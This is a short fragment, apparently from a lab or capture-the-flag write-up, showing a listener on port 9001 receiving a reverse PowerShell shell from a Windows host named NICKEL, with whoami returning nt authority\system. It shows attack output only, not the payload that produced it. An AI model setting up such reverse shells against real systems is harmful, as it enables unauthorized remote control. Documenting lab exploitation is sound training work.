 Listening on 0.0.0.0 9001
Connection received on 192.168.200.99 50136
Windows PowerShell running as user NICKEL$ on NICKEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>